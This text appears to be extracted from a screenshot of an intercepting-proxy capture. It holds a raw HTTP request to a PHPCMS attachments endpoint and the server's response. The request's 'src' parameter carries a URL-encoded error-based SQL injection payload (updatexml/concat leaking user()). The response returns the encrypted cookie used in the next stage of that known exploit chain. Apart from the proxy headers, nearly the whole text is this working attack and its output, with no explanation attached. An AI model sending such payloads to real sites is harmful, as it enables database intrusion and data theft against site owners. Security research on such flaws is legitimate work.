 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /phpcms/install_package/index.php?m=attachment&c=attachments&a=
swfupload_json&aid=1&src=
%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m
%3D1%26f%3Dhaha%26modelid%3D2%26catid%3D7%26&XDEBUG_SESSION_START=PHPSTORM
HTTP/1.1
2 Host: 192.168.88.111
3 Connection: close
4 User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us)
AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 55
7
8 userid_flash=86a4fopiANPPhau408pMCfKO_i_yqusL1jqe2dqV
9
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Mar 2022 01:40:14 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Set-Cookie: PHPSESSID=2grb8nvn1gmonpa4dkc306tq12; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: Hopsm_att_json=
f6f911e0DlEk5Evo6ImDPrfsQa4vYIdsB2dkrn5BCscLtSsRW9KFzf7JoiKaSGxQ6PP_V_E6xk_3J2T72
Iq0zH6BU9TgrWeWo9svAzNVZ_Ir6acB3xjaGfvNmHAUUy_fPOifuln77giaRKw9i3Y-nzj4EyhtDfMpTQ
UniXHV-R97rMdeakA-VjI
10 Vary: Accept-Encoding
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15